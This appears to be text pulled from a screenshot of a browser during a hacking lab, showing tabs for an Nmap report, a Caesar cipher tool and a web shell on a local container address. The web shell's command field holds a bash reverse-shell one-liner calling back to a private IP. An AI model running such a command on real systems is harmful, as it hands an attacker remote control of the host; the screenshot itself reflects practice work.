 Nmap Scan Report -
Web Shell
172.17.0.2/backup.t
Caesar Box Ciph
https://172.17.0.2/u
80%
Buscar
10
labs
herramientas_hack
cifrados
Lenguajes
wifi
Otros marcadores
Web Shell
Execute a command
Command
bash -c "bash -i  >& /dev/tcp/192.168.0.112/443 0>&1"
Execute